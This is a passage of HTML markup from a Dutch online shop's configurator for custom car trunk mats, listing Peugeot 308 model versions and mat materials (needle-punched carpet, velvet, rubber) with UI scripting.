                                            e-308 (UITGEZONDERD 308 EN MHEV)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 01/2023 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="4564" value="M806C105077 M806COF15">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4565');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4565.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4565.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4565.jpg"
                                                alt="e-308 SW"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            e-308 SW (UITGEZONDERD SEDAN EN MHEV)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 01/2023 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="4565" value="M880C111100 M880COF15">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4126');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4126.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4126.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4126.jpg"
                                                alt="308 Hybride"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 Hybride (VOOR HOGE VLOER)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 12/2021 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="4126" value="M659C105077 M659COF15">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4747');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4747.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4747.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4747.jpg"
                                                alt="308 SW Hybrid"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 SW Hybrid                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 12/2021 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="4747" value="M839C110100 M839COF15">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4116');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4116.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4116.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4116.jpg"
                                                alt="308"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 (UITGEZONDERD e-308 EN MHEV)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 08/2021 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="4116" value="M652C104078 M652COF25">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4391');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4391.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4391.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4391.jpg"
                                                alt="308 SW"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 SW (UITGEZONDERD SEDAN EN MHEV)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 08/2021 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="4391" value="M593C111100 M593COF25">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3097');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3097.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3097.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3097.jpg"
                                                alt="308 Sedan"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 Sedan (UITGEZONDERD SW EN COUPE CABRIOLET)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 06/2017 -
                                                                                                    07/2021
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="3097" value="M158C107081 M158COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3099');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3099.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3099.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3099.jpg"
                                                alt="308 SW"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 SW (UITGEZONDERD SEDAN EN CABRIOLET)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 06/2017 -
                                                                                                    07/2021
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="3099" value="M158C108106 M158COF25">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1611');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1611.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1611.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1611.jpg"
                                                alt="308 Sedan"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 Sedan (UITGEZONDERD SW EN COUPE CABRIOLET)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 09/2013 -
                                                                                                    05/2017
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="1611" value="M158C107081 M158COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2224');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2224.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2224.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2224.jpg"
                                                alt="308 SW"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 SW (UITGEZONDERD SEDAN EN CABRIOLET)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 09/2013 -
                                                                                                    05/2017
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="2224" value="M158C108106 M158COF25">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('815');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/815.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/815.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/815.jpg"
                                                alt="308 CC"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 CC (UITGEZONDERD SEDAN EN SW)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 04/2009 -
                                                                                                    12/2014
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="815" value="N312C099076 N312COF15">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('814');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/814.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/814.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/814.jpg"
                                                alt="308 Sedan"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 Sedan (UITGEZONDERD SW EN COUPE CABRIOLET)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 09/2007 -
                                                                                                    08/2013
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="814" value="N252C106082 N252COF2">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2748');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2748.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2748.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2748.jpg"
                                                alt="308 SW 5 zitplaatsen"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            308 SW 5 zitplaatsen (UITGEZONDERD SEDAN EN CABRIOLET)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 09/2007 -
                                                                                                    08/2013
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="2748" value="N252C121076 N252COF1">
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Mijn antwoorden aanpassen
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SJABLOON NIET BESCHIKBAAR</span>
                                    <span class=" block mt-4 ">Op basis van de antwoorden die u ons hebt gegeven, hebben we helaas geen sjabloon voor uw voertuig.</span>
                                    <span class=" block mt-4 ">Controleer de versie van je voertuig en je antwoorden.</span>
                                    <span class=" block mt-4 ">Als je vragen hebt, kun je onze “Help”-sectie raadplegen door hier te klikken.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/nl">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Materiaal</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Kies het materiaal van uw kofferbakmat
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Naald geperforeerd tapijt"
                                                                                                                    />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Naald geperforeerd tapijt" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Naald geperforeerd tapijt </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">De voordelige keuze voor het beschermen van uw auto</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichtheid 650g/m2
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Vanaf</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner Fluweel"
                                                                                                                    />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Fluweel" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Fluweel <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">De meest populaire</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Superieure, duurzame kwaliteit.</p>
    <p class="mt-1 text-sm text-neutral-700">Fabrikant van het tapijt.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichtheid 850g/m2
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Vanaf</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Rubber"
                                                                                                                    />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Rubber" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Rubber </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">robuust, voor intensief gebruik</p>
    <p class="mt-1 text-sm text-neutral-700">Fabrikant van het tapijt.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
